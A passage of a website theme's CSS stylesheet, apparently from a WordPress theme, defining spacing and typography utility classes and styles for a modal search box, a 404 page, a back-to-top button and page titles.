  .xs-pd-top-95 {
    padding-top: 95px !important;
  }
  .xs-pd-top-100 {
    padding-top: 100px !important;
  }
}
.pd-bottom-5 {
  padding-bottom: 5px !important;
}
.pd-bottom-10 {
  padding-bottom: 10px !important;
}
.pd-bottom-15 {
  padding-bottom: 15px !important;
}
.pd-bottom-20 {
  padding-bottom: 20px !important;
}
.pd-bottom-25 {
  padding-bottom: 25px !important;
}
.pd-bottom-30 {
  padding-bottom: 30px !important;
}
.pd-bottom-35 {
  padding-bottom: 35px !important;
}
.pd-bottom-40 {
  padding-bottom: 40px !important;
}
.pd-bottom-45 {
  padding-bottom: 45px !important;
}
.pd-bottom-50 {
  padding-bottom: 50px !important;
}
.pd-bottom-55 {
  padding-bottom: 55px !important;
}
.pd-bottom-60 {
  padding-bottom: 60px !important;
}
.pd-bottom-65 {
  padding-bottom: 65px !important;
}
.pd-bottom-70 {
  padding-bottom: 70px !important;
}
.pd-bottom-75 {
  padding-bottom: 75px !important;
}
.pd-bottom-80 {
  padding-bottom: 80px !important;
}
.pd-bottom-85 {
  padding-bottom: 85px !important;
}
.pd-bottom-90 {
  padding-bottom: 90px !important;
}
.pd-bottom-95 {
  padding-bottom: 95px !important;
}
.pd-bottom-100 {
  padding-bottom: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .xs-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .xs-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .xs-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .xs-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .xs-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .xs-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .xs-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .xs-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .xs-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .xs-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .xs-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .xs-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .xs-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .xs-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .xs-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .xs-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .xs-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .xs-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .xs-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
.mg-top-5 {
  margin-top: 5px !important;
}
.mg-top-10 {
  margin-top: 10px !important;
}
.mg-top-15 {
  margin-top: 15px !important;
}
.mg-top-20 {
  margin-top: 20px !important;
}
.mg-top-25 {
  margin-top: 25px !important;
}
.mg-top-30 {
  margin-top: 30px !important;
}
.mg-top-35 {
  margin-top: 35px !important;
}
.mg-top-40 {
  margin-top: 40px !important;
}
.mg-top-45 {
  margin-top: 45px !important;
}
.mg-top-50 {
  margin-top: 50px !important;
}
.mg-top-55 {
  margin-top: 55px !important;
}
.mg-top-60 {
  margin-top: 60px !important;
}
.mg-top-65 {
  margin-top: 65px !important;
}
.mg-top-70 {
  margin-top: 70px !important;
}
.mg-top-75 {
  margin-top: 75px !important;
}
.mg-top-80 {
  margin-top: 80px !important;
}
.mg-top-85 {
  margin-top: 85px !important;
}
.mg-top-90 {
  margin-top: 90px !important;
}
.mg-top-95 {
  margin-top: 95px !important;
}
.mg-top-100 {
  margin-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-top-5 {
    margin-top: 5px !important;
  }
  .sm-mg-top-10 {
    margin-top: 10px !important;
  }
  .sm-mg-top-15 {
    margin-top: 15px !important;
  }
  .sm-mg-top-20 {
    margin-top: 20px !important;
  }
  .sm-mg-top-25 {
    margin-top: 25px !important;
  }
  .sm-mg-top-30 {
    margin-top: 30px !important;
  }
  .sm-mg-top-35 {
    margin-top: 35px !important;
  }
  .sm-mg-top-40 {
    margin-top: 40px !important;
  }
  .sm-mg-top-45 {
    margin-top: 45px !important;
  }
  .sm-mg-top-50 {
    margin-top: 50px !important;
  }
  .sm-mg-top-55 {
    margin-top: 55px !important;
  }
  .sm-mg-top-60 {
    margin-top: 60px !important;
  }
  .sm-mg-top-65 {
    margin-top: 65px !important;
  }
  .sm-mg-top-70 {
    margin-top: 70px !important;
  }
  .sm-mg-top-75 {
    margin-top: 75px !important;
  }
  .sm-mg-top-80 {
    margin-top: 80px !important;
  }
  .sm-mg-top-85 {
    margin-top: 85px !important;
  }
  .sm-mg-top-90 {
    margin-top: 90px !important;
  }
  .sm-mg-top-95 {
    margin-top: 95px !important;
  }
  .sm-mg-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-top-5 {
    margin-top: 5px !important;
  }
  .xs-mg-top-10 {
    margin-top: 10px !important;
  }
  .xs-mg-top-15 {
    margin-top: 15px !important;
  }
  .xs-mg-top-20 {
    margin-top: 20px !important;
  }
  .xs-mg-top-25 {
    margin-top: 25px !important;
  }
  .xs-mg-top-30 {
    margin-top: 30px !important;
  }
  .xs-mg-top-35 {
    margin-top: 35px !important;
  }
  .xs-mg-top-40 {
    margin-top: 40px !important;
  }
  .xs-mg-top-45 {
    margin-top: 45px !important;
  }
  .xs-mg-top-50 {
    margin-top: 50px !important;
  }
  .xs-mg-top-55 {
    margin-top: 55px !important;
  }
  .xs-mg-top-60 {
    margin-top: 60px !important;
  }
  .xs-mg-top-65 {
    margin-top: 65px !important;
  }
  .xs-mg-top-70 {
    margin-top: 70px !important;
  }
  .xs-mg-top-75 {
    margin-top: 75px !important;
  }
  .xs-mg-top-80 {
    margin-top: 80px !important;
  }
  .xs-mg-top-85 {
    margin-top: 85px !important;
  }
  .xs-mg-top-90 {
    margin-top: 90px !important;
  }
  .xs-mg-top-95 {
    margin-top: 95px !important;
  }
  .xs-mg-top-100 {
    margin-top: 100px !important;
  }
}
.mg-bottom-5 {
  margin-bottom: 5px !important;
}
.mg-bottom-10 {
  margin-bottom: 10px !important;
}
.mg-bottom-15 {
  margin-bottom: 15px !important;
}
.mg-bottom-20 {
  margin-bottom: 20px !important;
}
.mg-bottom-25 {
  margin-bottom: 25px !important;
}
.mg-bottom-30 {
  margin-bottom: 30px !important;
}
.mg-bottom-35 {
  margin-bottom: 35px !important;
}
.mg-bottom-40 {
  margin-bottom: 40px !important;
}
.mg-bottom-45 {
  margin-bottom: 45px !important;
}
.mg-bottom-50 {
  margin-bottom: 50px !important;
}
.mg-bottom-55 {
  margin-bottom: 55px !important;
}
.mg-bottom-60 {
  margin-bottom: 60px !important;
}
.mg-bottom-65 {
  margin-bottom: 65px !important;
}
.mg-bottom-70 {
  margin-bottom: 70px !important;
}
.mg-bottom-75 {
  margin-bottom: 75px !important;
}
.mg-bottom-80 {
  margin-bottom: 80px !important;
}
.mg-bottom-85 {
  margin-bottom: 85px !important;
}
.mg-bottom-90 {
  margin-bottom: 90px !important;
}
.mg-bottom-95 {
  margin-bottom: 95px !important;
}
.mg-bottom-100 {
  margin-bottom: 100px !important;
}
.mg-bottom-105 {
  margin-bottom: 105px !important;
}
.mg-bottom-110 {
  margin-bottom: 110px !important;
}
.mg-bottom-115 {
  margin-bottom: 115px !important;
}
.mg-bottom-120 {
  margin-bottom: 120px !important;
}
.mg-bottom-125 {
  margin-bottom: 125px !important;
}
.mg-bottom-130 {
  margin-bottom: 130px !important;
}
.mg-bottom-135 {
  margin-bottom: 135px !important;
}
.mg-bottom-140 {
  margin-bottom: 140px !important;
}
.mg-bottom-145 {
  margin-bottom: 145px !important;
}
.mg-bottom-150 {
  margin-bottom: 150px !important;
}
.mg-bottom-155 {
  margin-bottom: 155px !important;
}
.mg-bottom-160 {
  margin-bottom: 160px !important;
}
.mg-bottom-165 {
  margin-bottom: 165px !important;
}
.mg-bottom-170 {
  margin-bottom: 170px !important;
}
.mg-bottom-175 {
  margin-bottom: 175px !important;
}
.mg-bottom-180 {
  margin-bottom: 180px !important;
}
.mg-bottom-185 {
  margin-bottom: 185px !important;
}
.mg-bottom-190 {
  margin-bottom: 190px !important;
}
.mg-bottom-195 {
  margin-bottom: 195px !important;
}
.mg-bottom-200 {
  margin-bottom: 200px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .sm-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .sm-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .sm-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .sm-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .sm-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .sm-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .sm-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .sm-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .sm-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .sm-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .sm-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .sm-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .sm-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .sm-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .sm-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .sm-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .sm-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .sm-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .sm-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .xs-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .xs-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .xs-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .xs-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .xs-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .xs-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .xs-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .xs-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .xs-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .xs-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .xs-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .xs-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .xs-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .xs-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .xs-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .xs-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .xs-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .xs-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .xs-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .xs-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .xs-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .xs-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .xs-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .xs-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .xs-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .xs-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .xs-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .xs-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .xs-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .xs-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .xs-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .xs-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .xs-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .xs-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .xs-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
.pd-right-5 {
  padding-right: 5px !important;
}
.pd-right-10 {
  padding-right: 10px !important;
}
.pd-right-15 {
  padding-right: 15px !important;
}
.pd-right-20 {
  padding-right: 20px !important;
}
.spacing-10 {
  letter-spacing: 0.01em;
}
.spacing-20 {
  letter-spacing: 0.02em;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fw-light {
  font-weight: 300;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold {
  font-weight: 600;
}
.fw-semi-bold {
  font-weight: 700;
}
.fs-12 {
  font-size: 12px;
}
.fs-13 {
  font-size: 13px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-21 {
  font-size: 21px;
}
.fs-24 {
  font-size: 24px;
}
.fs-25 {
  font-size: 25px;
}
.fs-32 {
  font-size: 32px;
}
.fs-38 {
  font-size: 38px;
}
.fs-46 {
  font-size: 46px;
}
.line-small {
  line-height: 1em;
}
.line-normal {
  line-height: 1.5em;
}
.line-medium {
  line-height: 1.6em;
}
.line-large {
  line-height: 1.8em;
}
.line-2x {
  line-height: 2em;
}
.line-3x {
  line-height: 3em;
}
.line-21 {
  line-height: 21px;
}
.line-24 {
  line-height: 24px;
}
.line-28 {
  line-height: 28px;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gray-scheme {
  background-color: #F7F7F7;
  color: #868686;
}
.light-scheme {
  background-color: #fff;
  color: #868686;
}
.dark-scheme {
  background-color: #191919;
  color: #8f8f8f;
}
.site-content-archive-event,
.blog-wrap {
  margin-bottom: 140px;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
  overflow: hidden;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}
.block-center-inner > * {
  margin: auto;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.page404 {
  margin-top: 60px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
  padding: 232px 15px 20px 15px;
}
.page404 h2 {
  margin-top: 5px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.02em;
  line-height: 2;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #000;
}
.page404 p.description {
  letter-spacing: 0.02em;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
  max-width: 400px;
  margin: auto;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return .search-form {
  max-width: 570px;
  margin: auto;
}
.page404 div.return .search-form input[type="text"] {
  background-color: #f7f7f7;
}
.page404 div.return .search-form button[type="submit"] {
  right: 0;
  top: 0;
  border: none;
  padding: 0;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 20px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 101;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity .6s ease .2s;
  -moz-transition: opacity .6s ease .2s;
  -ms-transition: opacity .6s ease .2s;
  -o-transition: opacity .6s ease .2s;
  transition: opacity .6s ease .2s;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #9261aa;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #9261aa;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.color-light {
  color: #FFFFFF;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*Page Title*/
.page-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.page-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.page-title-margin {
  margin-bottom: 60px;
}
/*Single Blog*/
.single-blog-title-wrap {
